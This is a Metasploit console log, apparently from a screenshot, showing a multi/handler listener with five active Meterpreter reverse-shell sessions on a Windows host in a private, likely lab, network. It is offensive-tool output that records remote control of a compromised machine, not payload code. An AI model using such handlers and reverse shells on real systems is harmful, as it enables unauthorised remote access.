 msf exploit(multi/handler) > sessions
Active sessions
===============
Id  Name  Type                   Information                            Connection
--  ----  ----                   -----------                            ----------
1         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50360 (192.16
2         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50384 (192.16
3         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50385 (192.16
4         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50389 (192.16
5         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50390 (192.16
msf exploit(multi/handler) > sessions -i
Active sessions
===============
Id  Name  Type                   Information                            Connection
--  ----  ----                   -----------                            ----------
1         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50360 (192.16
2         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50384 (192.16
3         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50385 (192.16
4         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50389 (192.16
5         meterpreter x86/windows  DESKTOP-L2GFPNA\duc @ DESKTOP-L2GFPNA  192.168.81.136:4444 -> 192.168.81.133:50390 (192.16